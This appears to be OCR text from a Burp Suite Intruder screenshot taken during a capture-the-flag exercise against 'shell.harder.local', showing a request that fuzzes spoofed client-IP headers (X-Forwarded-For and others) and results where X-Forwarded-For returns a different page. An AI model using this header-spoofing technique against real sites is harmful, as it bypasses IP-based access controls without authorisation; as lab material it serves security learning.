 Payload Positions
Configure the positions where payloads will be inserted int
Attack type: Sniper
1 GET /index.php HTTP/1.1
2 Host: shell.harder.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; r
4 Accept: text/html,application/xhtml+xml,appli
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=2m0gs6fcu7lsh7a739713n52nu
9 §reemplaceme§: 10.10.10.10
10 Upgrade-Insecure-Requests: 1
11
12
Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 389
1 X-Originating-IP 200 389
2 X-Forwarded-For 200 1539
3 X-Remote-IP 200 389
4 X-Remote-Addr 200 389
Request Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Wed, 19 Aug 2020 03:27:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.19
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 1221
12
13 <!DOCTYPE html>
14 <html>
15 <!-- By Artyum (https://github.com/artyuum) -->
16 <head>
17
18 <meta charset="utf-8">
19
20 <meta http-equiv="X-UA-Compatible" content="IE=edge">
21
22 <meta name="viewport" content="width=device-width, initial-scale=1">
23
24 <link rel="stylesheet" type="text/css" href="vendor/bootstrap/css/bootstrap.min.css">
Search...
0 matches
Pretty
Finished